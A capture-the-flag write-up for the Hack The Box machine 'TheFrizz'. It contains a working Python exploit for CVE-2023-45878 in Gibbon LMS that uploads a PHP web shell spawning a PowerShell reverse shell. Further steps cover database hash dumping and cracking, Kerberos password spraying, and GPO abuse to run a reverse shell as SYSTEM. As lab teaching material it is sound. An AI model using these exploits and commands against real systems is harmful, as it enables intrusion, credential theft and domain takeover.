
Description
TheFrizz is a medium Windows machine. The box involves attacking a domain controller using Kerberos authentication, abusing Group Policy Objects (GPO), and leveraging the Recycle Bin. The attack path includes exploiting CVE-2023-45878 on Gibbon LMS, obtaining credentials, manipulating GPO settings, and finally achieving system access.
Recon
nmap
nmap shows open ports that are common on a Domain Controller machine.
# Nmap 7.95 scan initiated Sun Mar 23 16:42:40 2025 as: nmap -vvv -p- -4 -sSCV -oN all_tcp_scan.txt 10.10.11.60
Nmap scan report for 10.10.11.60 (10.10.11.60)
Host is up, received echo-reply ttl 127 (0.032s latency).
Scanned at 2025-03-23 16:42:41 WIB for 100s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 127 OpenSSH for_Windows_9.5 (protocol 2.0)
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.2.12)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
|_http-title: Did not follow redirect to http://frizzdc.frizz.htb/home/
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-03-23 16:24:25Z)
135/tcp open msrpc? syn-ack ttl 127
139/tcp open netbios-ssn? syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: frizz.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
9389/tcp open adws? syn-ack ttl 127
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
51132/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
51136/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
51147/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port139-TCP:V=7.95%I=7%D=3/23%Time=67DFD799%P=x86_64-pc-linux-gnu%r(Get
SF:Request,5,"\x83\0\0\x01\x8f");
Service Info: Hosts: localhost, FRIZZDC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h41m30s
| smb2-time:
| date: 2025-03-23T16:25:13
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 21203/tcp): CLEAN (Timeout)
| Check 2 (port 49016/tcp): CLEAN (Timeout)
| Check 3 (port 49509/udp): CLEAN (Timeout)
| Check 4 (port 31256/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and requireIt reveals the hostname frizzdc and the domain frizz.htb, make sure to add the FQDN and those to /etc/hosts. Make sure the FQDN comes first because of Algorithm to resolve host names.
10.10.11.60 frizzdc.frizz.htb frizz.htb frizzdcWe didn’t given any credentials and no anonymous access, so let’s check the HTTP port.
80 - TCP
Enumeration
The landing page itself doesn’t contain anything useful other than a link to the staff login page at /Gibbon-LMS. It should be a Gibbon LMS.

You will see an announcement below the welcome word that tells you the authentication mechanism uses kerberos. You can also see the version of the application that is 25.0.00, which has many CVEs but the most critical one is CVE-2023-45878. It’s an unauthenticated RCE vulnerability and has a public PoC.
I wrote a script to automate the process :
gibbon_unauthenticated_rce.py
import requests
from base64 import b64encode
url = "http://frizzdc.frizz.htb/Gibbon-LMS"
filename = "bruh.php"
payload = b64encode(
"<?php system('powershell -e <B64_revshell>'); ?>".encode()
).decode()
data = {
"img": f"image/png;bruh,{payload}",
"path": filename,
"gibbonPersonID": "0000000001",
}
r = requests.post(
url + "/modules/Rubrics/rubrics_visualise_saveAjax.php",
data=data,
)
assert r.text == filename, print("Failed to upload file")
r = requests.get(url + f"/{filename}")Shell as w.webservice
Enumeration
The current user doesn’t have excessive privileges, so let’s just dump the users from Gibbon LMS database. The database credential can be found at C:\xampp\htdocs\Gibbon-LMS\config.php. You can use mysql binary from xampp at C:\xampp\mysql\bin\mysql.exe to interact with the MySQL service.
MySQL
# Get tables
PS C:\xampp\mysql\bin> ./mysql.exe -u <USER> -p<PASS> -e "use gibbon;show tables"
# Get password hash and salt
PS C:\xampp\mysql\bin> ./mysql.exe -u <USER> -p<PASS> -e "use gibbon;select username,passwordStrong,passwordStrongSalt from gibbonperson;"Hash Cracking
The password hash itself is SHA-256.
> nth --text '<HASH>'
_ _ _____ _ _ _ _ _
| \ | | |_ _| | | | | | | | | |
| \| | __ _ _ __ ___ ___ ______| | | |__ __ _| |_ ______| |_| | __ _ ___| |__
| . ` |/ _` | '_ ` _ \ / _ \______| | | '_ \ / _` | __|______| _ |/ _` / __| '_ \
| |\ | (_| | | | | | | __/ | | | | | | (_| | |_ | | | | (_| \__ \ | | |
\_| \_/\__,_|_| |_| |_|\___| \_/ |_| |_|\__,_|\__| \_| |_/\__,_|___/_| |_|
https://twitter.com/bee_sec_san
https://github.com/HashPals/Name-That-Hash
<HASH>
Most Likely
SHA-256, HC: 1400 JtR: raw-sha256 Summary: 256-bit key and is a good partner-function for AES. Can be used in Shadow files.We need to format the hash according to the hashcat format.
> hashcat --help | rg 'sha256'
1470 | sha256(utf16le($pass)) | Raw Hash
1410 | sha256($pass.$salt) | Raw Hash salted and/or iterated
1420 | sha256($salt.$pass) | Raw Hash salted and/or iteratedI will choose 1410 mode, so the salt comes after the hash.
<HASH>:<SALT>Crack it using hashcat with the rockyou.txt wordlist.
hashcat f.frizzle_hash.txt <path_to_rockyou> -m 1410It should be cracked. Checking membership of Remote Management Users group reveals that f.frizzle is a member.
PS C:\xampp\mysql\bin> net localgroup "Remote Management Users"
Alias name Remote Management Users
Comment Members of this group can access WMI resources over management protocols (such as WS-Management via the Windows Remote Management service). This applies only to WMI namespaces that grant access to the user.
Members
-------------------------------------------------------------------------------
f.frizzle
M.SchoolBus
The command completed successfully.Because the WinRM port isn’t open, let’s use SSH with Kerberos authentication.
Kerberos SSH
Add the domain information to the /etc/krb5.conf.
[libdefaults]
default_realm = FRIZZ.HTB
...
[realms]
...
FRIZZ.HTB = {
kdc = frizzdc.frizz.htb
admin_server = frizzdc.frizz.htb
}
...
[domain_realm]
frizz.htb = FRIZZ.HTB
.frizz.htb = FRIZZ.HTB
...Add the following options to ~/.ssh/config :
GSSAPIAuthentication yes
GSSAPIDelegateCredentials yesGet a ticket and authenticate.
# Adjust your time to the domain
sudo ntpdate frizz.htb
# Get a ticket
getTGT.py frizz.htb/f.frizzle:Jenni_Luvs_Magic23 -dc-ip 10.10.11.60
# Export the ticket and auth
export KRB5CCNAME=$(realpath f.frizzle.ccache)
ssh f.frizzle@frizz.htbShell as f.frizzle
User flag
PS C:\Users\f.frizzle> cat Desktop/user.txt
deadbeefecfe4d36283a8c8dc60ffakeEnumeration
Running winpeas doesn’t produce any useful information. Another thing we should check is the Recycle Bin. We can’t access the directory directly using cd command, but we can use PowerShell to list the contents of the Recycle Bin. I came across this post Managing the Recycle Bin with PowerShell which has information for us to get the contents of the Recycle Bin.
PS C:\Users\f.frizzle> $shell = New-Object -com shell.application
PS C:\Users\f.frizzle> $rb = $shell.namespace(10)
PS C:\Users\f.frizzle> $rb.Items()
Application : System.__ComObject
Parent : System.__ComObject
Name : wapt-backup-sunday.7z
Path : C:\$RECYCLE.BIN\S-1-5-21-2386970044-1145388522-2932701813-1103\$RE2XMEG.7z
GetLink :
GetFolder :
IsLink : False
IsFolder : False
IsFileSystem : True
IsBrowsable : False
ModifyDate : 10/24/2024 9:16:29 PM
Size : 30416987
Type : 7Z FileThere’s one item in the Recycle Bin of the current user, which is the wapt-backup-sunday.7z file. Let’s copy it to the f.frizzle user’s home directory, then download it using scp.
PS C:\Users\f.frizzle> $path = $item | Select-Object -ExpandProperty Path
PS C:\Users\f.frizzle> Copy-Item -Path $path -Destination out.7zFrom your host machine :
scp f.frizzle@frizz.htb:out.7z .
# Extract the archive
7z x out.7zThe extracted directory contains many files, but the files inside conf directory are always the priority.
The waptserver.ini file contains a base64 password. We could use this password to spray the users.
echo 'wapt_password' | base64 -dPassword Spraying
Grab all the users.
GetADUsers.py -k -no-pass frizz.htb/ -dc-host frizzdc.frizz.htb -all | awk '{print $1}' | tail -n +6 > users.txtSpray the users.
> kerbrute passwordspray --dc frizzdc.frizz.htb -d frizz.htb users.txt '<PASS>'
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/24/25 - Ronnie Flathers @ropnop
2025/03/24 03:26:43 > Using KDC(s):
2025/03/24 03:26:43 > frizzdc.frizz.htb:88
2025/03/24 03:26:43 > [+] VALID LOGIN: M.SchoolBus@frizz.htb:<PASS>The password is valid for M.SchoolBus user. From the previous information about Remote Management Users group membership, this user is a member of that group. Get a ticket and log in using SSH with Kerberos authentication.
Shell as M.SchoolBus
Enumeration
This user belongs to the Group Policy Creator Owners group, which could create GPOs and modify them.
PS C:\Users\M.SchoolBus> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================ ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
frizz\Desktop Admins Group S-1-5-21-2386970044-1145388522-2932701813-1121 Mandatory group, Enabled by default, Enabled group
frizz\Group Policy Creator Owners Group S-1-5-21-2386970044-1145388522-2932701813-520 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
frizz\Denied RODC Password Replication Group Alias S-1-5-21-2386970044-1145388522-2932701813-572 Mandatory group, Enabled by default, Enabled group, Local Group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192GPO Abuse
We could create a GPO using New-GPO and link it using New-GPLink commands. The target OU is the Domain Controllers OU.
PS C:\Users\M.SchoolBus> Get-ADDomainController -Filter * | Select-Object ComputerObjectDN
ComputerObjectDN
----------------
CN=FRIZZDC,OU=Domain Controllers,DC=frizz,DC=htbThe target OU is OU=Domain Controllers,DC=frizz,DC=htb.
PS C:\Users\M.SchoolBus> New-GPO -Name jergal | New-GPLink -Target "OU=Domain Controllers,DC=frizz,DC=htb"
GpoId : d9036dd1-24b4-4a7d-be90-d704a8967a85
DisplayName : jergal
Enabled : True
Enforced : False
Target : OU=Domain Controllers,DC=frizz,DC=htb
Order : 2Grab the GPO id because we need it for pyGPOAbuse.
pygpoabuse -k frizz.htb/M.SchoolBus@frizzdc.frizz.htb -gpo-id '<GPO_ID>' -ccache M.SchoolBus.ccache -dc-ip frizzdc.frizz.htb -powershell -command "powershell -e <base64_revshell>" -taskname "yolo" -description "yolo"Then, update the GPO using gpupdate or gpupdate /force command and you should have a reverse shell.
Shell as nt authority\system
Root flag
PS C:\Windows\system32> cat /Users/Administrator/Desktop/root.txt
deadbeef85c73cd2136e5780d253fake